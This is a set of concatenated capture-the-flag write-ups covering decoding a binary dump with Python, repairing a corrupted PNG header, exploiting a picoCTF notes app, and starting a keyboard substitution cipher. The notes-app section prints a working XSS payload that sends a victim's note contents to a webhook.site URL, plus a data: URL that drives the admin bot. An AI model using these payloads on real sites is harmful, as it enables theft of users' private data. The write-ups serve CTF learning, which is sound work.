00000000100000000000101000000000000100000001111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100101010000000000000000000000000000000100000000000100110000000001111100001000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101000110000000000000000000000000000001000000000000011110000000000110000000100100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101110010000000000000000000000000000010000000000111100011111111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000111100011111111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110000000000000000000000000000000000000000000000000101000000000000011000001111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110100010000000000000000000000000000000100000000000101100000000000111000001111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110110100000000000000000000000000000000000000000000101000000000000011000001111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111011010000000000000000000000000000000000000000000100100000000000111100001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000100000000000110000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110010010000000100000000000000000000001000000000000011000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101100000000100000000000000000001001000000000000011110000000000100000000100100000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000001001100000000100000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100010010000000100000000000000000010000000000000000110010000000000100000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000100000000100000000000000000001000000000000000110010000000000110000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000100000000000000000001001000000010000100000000000001110100000100100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010010010000000100000000000000000001001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010111000000000100000000000000000001000100000010000101010000000000110000001111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011010010000000100000000000000000001001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100001110000000100000000000000000001000000000000000110010000000000100000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100101000000000100000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101000110000000100000000000000000001000100000010000110010000000000101000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101100000000000100000000000000000001000100000000000100010000000000000000001000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000101111110000000100000000000000000001001000000000000011110000000011000000000100010000000000000000000000000000000000000000000000000101110100000000000000000000000000000000000000000000000000000000110011000000000000000000000000000001000000000000000110100000000001000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100011010000000100000000000000000001001000000000000011110000000001100000000100000000000000000000000000000000000000000000000000000010101100000000000000000000000000000000000000000000000000000000110011110000000100000000000000000001000000000000000110100000000000110000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110110110000000100000000000000000001001000000000000011110000000010011001000100010000000000000000000000000000000000000000000000000001111100000000000000000000000000000000000000000000000000000000111000000000000100000000000000000001000100000010000110010000000000110000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111011000000000100000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001100000001000000000000000000010001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101001101100011011100100111010000110001001011100110111100000000010111110101111101100001011000100110100101011111011101000110000101100111000000000110001101110010011101000111001101110100011101010110011001100110001011100110001100000000010111110101111101000011010101000100111101010010010111110100110001001001010100110101010001011111010111110000000001011111010111110100010001010100010011110101001001011111010011000100100101010011010101000101111101011111000000000110010001100101011100100110010101100111011010010111001101110100011001010111001001011111011101000110110101011111011000110110110001101111011011100110010101110011000000000101111101011111011001000110111101011111011001110110110001101111011000100110000101101100010111110110010001110100011011110111001001110011010111110110000101110101011110000000000001100011011011110110110101110000011011000110010101110100011001010110010000101110001100010000000001100100011101000110111101110010010111110110100101100100011110000010111000110000000000000110011001110010011000010110110101100101010111110110010001110101011011010110110101111001000000000101111101011111010000110101010001001111010100100101111101000101010011100100010001011111010111110000000001011111010111110100011001010010010000010100110101000101010111110100010101001110010001000101111101011111000000000101111101011111011001000110111101011111011001110110110001101111011000100110000101101100010111110110001101110100011011110111001001110011010111110110000101110101011110000000000001100110011101010111101001111010001011100110001100000000010111110101111101101001011011100110100101110100010111110110000101110010011100100110000101111001010111110110010101101110011001000000000001011111010001000101100101001110010000010100110101001001010000110000000001011111010111110110100101101110011010010111010001011111011000010111001001110010011000010111100101011111011100110111010001100001011100100111010000000000010111110101111101000111010011100101010101011111010001010100100001011111010001100101001001000001010011010100010101011111010010000100010001010010000000000101111101000111010011000100111101000010010000010100110001011111010011110100011001000110010100110100010101010100010111110101010001000001010000100100110001000101010111110000000001011111010111110110110001101001011000100110001101011111011000110111001101110101010111110110011001101001011011100110100100000000010111110100100101010100010011010101111101100100011001010111001001100101011001110110100101110011011101000110010101110010010101000100110101000011011011000110111101101110011001010101010001100001011000100110110001100101000000000101111101100101011001000110000101110100011000010000000001110000011100100110100101101110011101000110011001000000010001110100110001001001010000100100001101011111001100100010111000110010001011100011010100000000010111110101111101000100010101000100111101010010010111110100010101001110010001000101111101011111000000000101111101011111011011000110100101100010011000110101111101110011011101000110000101110010011101000101111101101101011000010110100101101110010000000100011101001100010010010100001001000011010111110011001000101110001100100010111000110101000000000101111101011111011001000110000101110100011000010101111101110011011101000110000101110010011101000000000001011111010111110110011101101101011011110110111001011111011100110111010001100001011100100111010001011111010111110000000001011111010111110110010001110011011011110101111101101000011000010110111001100100011011000110010100000000010111110100100101001111010111110111001101110100011001000110100101101110010111110111010101110011011001010110010000000000010111110101111101101100011010010110001001100011010111110110001101110011011101010101111101101001011011100110100101110100000000000101111101011111011000100111001101110011010111110111001101110100011000010111001001110100000000000110110101100001011010010110111000000000010111110101111101010100010011010100001101011111010001010100111001000100010111110101111100000000010111110100100101010100010011010101111101110010011001010110011101101001011100110111010001100101011100100101010001001101010000110110110001101111011011100110010101010100011000010110001001101100011001010000000001011111010111110110001101111000011000010101111101100110011010010110111001100001011011000110100101111010011001010100000001000111010011000100100101000010010000110101111100110010001011100011001000101110001101010000000000000000001011100111001101111001011011010111010001100001011000100000000000101110011100110111010001110010011101000110000101100010000000000010111001110011011010000111001101110100011100100111010001100001011000100000000000101110011010010110111001110100011001010111001001110000000000000010111001101110011011110111010001100101001011100110011101101110011101010010111001110000011100100110111101110000011001010111001001110100011110010000000000101110011011100110111101110100011001010010111001100111011011100111010100101110011000100111010101101001011011000110010000101101011010010110010000000000001011100110111001101111011101000110010100101110010000010100001001001001001011010111010001100001011001110000000000101110011001110110111001110101001011100110100001100001011100110110100000000000001011100110010001111001011011100111001101111001011011010000000000101110011001000111100101101110011100110111010001110010000000000010111001100111011011100111010100101110011101100110010101110010011100110110100101101111011011100000000000101110011001110110111001110101001011100111011001100101011100100111001101101001011011110110111001011111011100100000000000101110011100100110010101101100011000010010111001100100011110010110111000000000001011100111001001100101011011000110000100101110011100000110110001110100000000000010111001101001011011100110100101110100000000000010111001110000011011000111010000101110011001110110111101110100000000000010111001110100011001010111100001110100000000000010111001100110011010010110111001101001000000000010111001110010011011110110010001100001011101000110000100000000001011100110010101101000010111110110011001110010011000010110110101100101010111110110100001100100011100100000000000101110011001010110100001011111011001100111001001100001011011010110010100000000001011100110001101110100011011110111001001110011000000000010111001100100011101000110111101110010011100110000000000101110011001000111100101101110011000010110110101101001011000110000000000101110011001110110111101110100001011100111000001101100011101000000000000101110011001000110000101110100011000010000000000101110011000100111001101110011000000000010111001100011011011110110110101101101011001010110111001110100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110110000000000000000000000000000000100000000000000000000000000000010000000000000000000000000000000000000000000000000000000000001100000000011000000000000000000000000000000000000000000000000000110000000001100000000000000000000000000000000000000000000000000011100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010001100000000000000000000000000000111000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000111000000000110000000000000000000000000000000000000000000000000011100000000011000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110110000000000000000000000000000001110000000000000000000000000000001000000000000000000000000000000000000000000000000000000000010110000000001100000000000000000000000000000000000000000000000001011000000000110000000000000000000000000000000000000000000000000010010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010010010000000000000000000000000000011100000000000000000000000000000010000000000000000000000000000000000000000000000000000000000111110000000011000000000000000000000000000000000000000000000000011111000000001100000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101011100000000000000000000000011110110111111111111111101101111000000100000000000000000000000000000000000000000000000000000000010100000000000110000000000000000000000000000000000000000000000001010000000000011000000000000000000000000000000000000000000000000001001000000000000000000000000000000000000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001100001000000000000000000000000000010110000000000000000000000000000001000000000000000000000000000000000000000000000000000000000110010000000001100000000000000000000000000000000000000000000000011001000000000110000000000000000000000000000000000000000000000001010100000000000000000000000000000000000000000000000000000000000000001110000000000000000000000000000000100000000000000000000000000001000000000000000000000000000000000000000000000000000000000000001100000000000000000000000000000000000000000000000000000000000011010010000000000000000000000000000001100000000000000000000000000000010000000000000000000000000000000000000000000000000000000000111000000000100000000000000000000000000000000000000000000000000011100000000010000000000000000000000000000000000000000000000000010000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111000100000000000000000000000011111111111111111111111101101111000000100000000000000000000000000000000000000000000000000000000011110100000001000000000000000000000000000000000000000000000000001111010000000100000000000000000000000000000000000000000000000000000011100000000000000000000000000000000000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000001111110000000000000000000000000111111101111111111111111011011110000001000000000000000000000000000000000000000000000000000000000000010000000010100000000000000000000000000000000000000000000000000001000000001010000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000001110000000000000000000000000000000100000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100011010000000000000000000000000000010000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000010100000000101000000000000000000000000000000000000000000000000001010000000010100000000000000000000000000000000000000000000000010010000000000000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000001001011100000000000000000000000000000100000000000000000000000000010000100000000000000000000000000000000000000000000000000000000010111000000001010000000000000000000000000000000000000000000000001011100000000101000000000000000000000000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000000000110000000000000000000000000000110000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000010100001000000000000000000000000000000010000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000010000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100111000000000000000000000000000000000100000000000000000000000000000110000000000000000000000000000000000000000000000000000000000011000000010000000000000000000000000000000000000000000000000000001100000001000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000001010011100000000000000000000000000000001000000000000000000000000000001100000000000000000000000000000000000000000000000000000000001010000000100000000000000000000000000000000000000000000000000000101000000010000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000010110000000000000000000000000000000000010000000000000000000000000000011000000000000000000000000000000000000000000000000000000000011000000001000000000000000000000000000000000000000000000000000001100000000100000000000000000000000000000000000000000000000000000001000100000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000101101100000000000000000000000000000000100000000000000000000000000000110000000000000000000000000000000000000000000000000000000000111010000010010000000000000000000000000000000000000000000000000011101000001001000000000000000000000000000000000000000000000000000001110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001011110000000000000000000000000000000001000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000001110110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011000100000000000000000000000000000000010000000000000000000000000000001000000000000000000000000000000000000000000000000000000000001111000010000000000000000000000000000000000000000000000000000000111100001000000000000000000000000000000000000000000000000000000011110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110100100000000000000000000000000000000100000000000000000000000000000010000000000000000000000000000000000000000000000000000000000111100000100000000000000000000000000000000000000000000000000000011110000010000000000000000000000000000000000000000000000000000000001000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001101110000000000000000000000000000000001000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000011000001111100000000000000000000000000000000000000000000000000001100000101110000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000011100011000000000000000000000000000000010000000000000000000000000000001100000000000000000000000000000000000000000000000000000000001010000011111000000000000000000000000000000000000000000000000000101000001011100000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111010100000000000000000000000000000011000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000011100000111110000000000000000000000000000000000000000000000000001110000010111000000000000000000000000000000000000000000000000010100000000000010000000000000000000000000000000000000000000000000000011100000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000001010101100000000000000000000000000000001000000000000000000000000000000110000000000000000000000000000000000000000000000000000000011011000001111110000000000000000000000000000000000000000000000001101100000101111000000000000000000000000000000000000000000000000001010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000011110011000000000000000000000000000000010000000000000000000000000000001100000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000001100000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000111111000000000000000000000000000000000100000000000000000000000000000011000000000000000000000000000000000000000000000000000000000010000001000000000000000000000000000000000000000000000000000000001000000011000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000001000000000000000000001000000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000110000010000000000000000000000000000000000000000000000000000000011000000110000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111000000010000000000000000000000010000000000000000000000000011000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000110000001100000000000000000000000000000000000000000000000000000001111100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000010000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010100000011000000000000000000000000000000000000000000000000000000100000000001000000000000000000000000000000000000000000000000000001110100000000000000000000000000011000000000000000000000000000000010000000000000000000000000000000000000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000000100100000000000000000000000000000011000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000111000000110100000000000000000000000000000000000000000000000000001000010000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000100000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010001000000000000000000000000000000110000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000010010001001101100000000000000000000000000000000000000000000000000001000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000```
Converting it back to its original state by this script:
```pythonwith open('transmission.txt', 'r') as f: data=f.read()
BYTE_LENGTH = 8 output = []#Splitting long binary string into 8bits and saving into listoutput = [data[i:i+BYTE_LENGTH] for i in range(0, len(data), BYTE_LENGTH)]#Now converting binary values to hexadecimal values and padding it to be 2 bytes as 2# is not apparently hexadecimal value but 02 isoutput = [hex(int(i,2))[2:].rjust(2,'0') for i in output]#Joining the list to one long stringoutput = ''.join(output)#Converting hex values to bytesoutput = bytes.fromhex(output)#writing bytes to the diskwith open('binarka', 'wb') as f: f.write(output)```
As challenge description said now they transmit files so thats why writing in `wb - write binary mode` is necessary
After executing binary flag is shown! |
Provided file is with useless extension `chr` and ouptut of file provide no additional help, but examinig the first couple of bytes provide with hint that could be `PNG` file.

First bytes look like scrambled `PNG` and `IHDR` the header and first chuck of the `PNG` file.
The proper bytes are

[List of file signatures - Wikipedia](https://en.wikipedia.org/wiki/List_of_file_signatures)
After changing header in hexeditor

`file` still do not recognize it as `PNG` but `pngcheck` does and provide with additional data

To repair that chunk we need to change the blue-makred bytes because 4 bytes before(marked red underline) is length of `IHDR` chunk


After changing bytes to be `IHDR`

`pngcheck` complains about `IHDR` legnth

`IHDR` chunk contains various information
``` Width: 4 bytes Height: 4 bytes Bit depth: 1 byte Color type: 1 byte Compression method: 1 byte Filter method: 1 byte Interlace method: 1 byte```
And all this adds to 13 bytes so `0xD` in hex so we set that value in the length of `IHDR` chunk

After that change there is no more errors, `file` recognize this file as `PNG` and `pngcheck` says there everything allright
And this is the flag |
### Read original write-up here for better formatting and images: [Click Here](https://docs.abbasmj.com/ctf-writeups/picoctf-2022#noted)
-----
**Description:** I made a nice web app that lets you take notes. I'm pretty sure I've followed all the best practices so its definitely secure right?
**Points:** 500
#### **Solution**
This was a challenging one. A little bit.
**Hint 1:** Are you sure I followed all the best practices?
**Hint 2:** There's more than just HTTP(S)!
**Hint 3:** Things that require user interaction normally in Chrome might not require it in Headless Chrome.
After browsing the site for few minutes, I realised that you can inject html code while creating new notes.
The source code was available to download. Let's look at what's going on in the backend. `web.js` has all the endpoints and the server is run internally on `localhost:8080`. However the most interesting part is `report.js` which handles the `/report` endpoint. Let's look at its code.
```javascriptasync function run(url) { let browser;
try { module.exports.open = true; browser = await puppeteer.launch({ headless: true, pipe: true, args: ['--incognito', '--no-sandbox', '--disable-setuid-sandbox'], slowMo: 10 });
let page = (await browser.pages())[0]
await page.goto('http://0.0.0.0:8080/register'); await page.type('[name="username"]', crypto.randomBytes(8).toString('hex')); await page.type('[name="password"]', crypto.randomBytes(8).toString('hex'));
await Promise.all([ page.click('[type="submit"]'), page.waitForNavigation({ waituntil: 'domcontentloaded' }) ]);
await page.goto('http://0.0.0.0:8080/new'); await page.type('[name="title"]', 'flag'); await page.type('[name="content"]', process.env.flag ?? 'ctf{flag}');
await Promise.all([ page.click('[type="submit"]'), page.waitForNavigation({ waituntil: 'domcontentloaded' }) ]);
await page.goto('about:blank') await page.goto(url); await page.waitForTimeout(7500);
await browser.close(); } catch(e) { console.error(e); try { await browser.close() } catch(e) {} }
module.exports.open = false;}```
Couple of things to notice here:
* It's a puppeteer bot* It is a headless, no-sandbox chromium browser (it's infamous of lax security)* The bot creates a new account with completely random username and password. Creates a new note with content as `process.env.flag` i. e the flag. * The bot in the end opens the `url` we provide on the `/reports` page.
The ideal plan would be to read the contents of "My notes" of the bot account which includes the flag. I had several ideas like use fetch API to login to a test account and create a note with contents from the bot account but the `csrf` library used was making it very tricky to do that.
After some manual testing I figured that you can access internet through the puppeteer bot (even though they said we couldn't? wth?)
Now this opens a lot of possibilities. I can make a get request containing the "My Notes" contents as an argument. So, here's my plan:
So, my plan is simple. I will create an account on main servers with credentials `a:a.`
Then, I will created a script that will access `webhook.site` url with `body` contents of a particular window named "pwn" (This will be created later). Let's have a look at the script.
```javascript<script> if (window.location.search.includes('pwn')) window.location = 'https://webhook.site/a5591c91-8eec-4366-9388-e231484f01b5?' + window.open('', 'pwn').document.body.textContent</script>```
I added a clause to check for `?pwn` in the url because without it the website was crashing since it was redirecting every time you accessed notes. Now, let's go ahead and plant it.
Now, it is time for the main script. The one that goes into the `/report` page, into the `url` field.
Here I want to do three things inside puppeteer in a sequence.
1. Open a new window named "pwn" with url `http://localhost/notes`. This will open the "My notes" page as bot account. Which has the flag.2. Login in to our test account with credentials `a:a`\`3. Go to `/notes?pwn` after logging in which will capture the contents of "pwn" window automatically due to xss.
That's it. That should do it. Now let's have a look at the code.
```htmldata:text/html,<form action="http://localhost:8080/login" method=POST id=pwn target=_blank> <input type="text" name="username" value="a"><input type="text" name="password" value="a"></form><script> window.open('http://localhost:8080/notes', 'pwn'); setTimeout(`pwn.submit()`, 1000); setTimeout(`window.location='http://localhost:8080/notes?pwn'`, 1500);</script>```
`data:text/html` tells chrome that the contents are html. Next, we create a form with action as the local login page and pre-enter the credentials as `values` in the input fields. Next we execute our sequence inside a script tag. We open a window named "pwn" with notes url (This has our flag in body). Then we wait 1 second and submit our login form. Note, the `target: _blank` is important because we want to use new window to do the login. If we do it in the current tab then our script wont execute further because you would be reddirected. After we are logged in as "a:a" we then open `/notes?pwn` after 1.5 seconds which will trigger our XSS and steal the contents from the "pwn" tag which still has body from the bot account (and the flag).
We'll go ahead and first get this script in one line and then enter it into the "url" section of `/report`.
Now we wait for 2.5 seconds :relaxed:
See flag [here](https://docs.abbasmj.com/ctf-writeups/picoctf-2022#noted) |
# UTCTF 2022 Scrambled (Category: Cryptography)The challenge is the following,

A text file called [message.txt](./message.txt) is given, and contains the following,
```a[qjj7ahga2gc2jjg=qf/g.7xgm[qgpjo,g2fgog=q87f/tga=7vqm[2f,gpxff.g[o11qfq/gm[7x,[ahga2g1286q/gx1gv.g6q.n7ou/bgnxmgm[qg6q.=gcquqg2fgcq2u/g1jo8q=t3a2g/7f4mg6f7cgc[omg[o11qfq/bgnxmg2m4=g76o.g=2f8qga2g=mouqgomgm[qg6q.n7ou/gof.co.=galay33aoj=7ga24-qg[o/gog8ux=[g7fg.7xgp7ug.qou=bg/7g.7xgcofmgm7g,7g7xmgc2m[gvqa0rrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrrr3aof.co.=bg[quqg2=gm[qgpjo,gai[71qpxjj.ayalgxmpjo,aza=xna=m2amxama27afa58a2a1[aqua5a2a5[aoua/aj.a56af7aca5[aqua]3```
Based on the challenge description, it seems like this challenge will be related to a substitution cipher, as it mentions how each key on the keyboard is replaced with a random key, meaning that each character in the text file is replaced by another character. However, most automatic substitution deciphers available online only supported the alphabet and not numbers and symbols, so I guessed this would have to be deciphered manually.
First of all, I wasn't too sure if spaces will be included because the space bar has a different shape from all the other keys, and one shouldn't be able to replace a key with a spacebar.
However, I guessed the deciphering will be pretty hard without spaces so I assumed that the space character has also been replaced with another character.
Also, I looked at what the most commonly used words were in the English language by looking at [Wikipedia's Most common words in English](https://en.wikipedia.org/wiki/Most_common_words_in_English).

These commonly used words are around 1-4 characters in length, so this could help us determine the location of spaces.
Thus, I made the following assumptions before starting to decipher.
1. Spaces should distributed uniformly among the text file2. Spaces should be used to separate each word, thus should be used frequently in the message3. There shouldn't be two or more consequtive spaces4. The message is written in plaintext English5. The words in the message shouldn't include typos, and should mostly be written in non-slang words6. Most commonly used English words are 1-4 letters, and these should be used frequently7. The flag should be of the format `utflag{xxx_xxx}`8. It is a one-to-one substitution, meaning one character can only be replaced by exactly one character
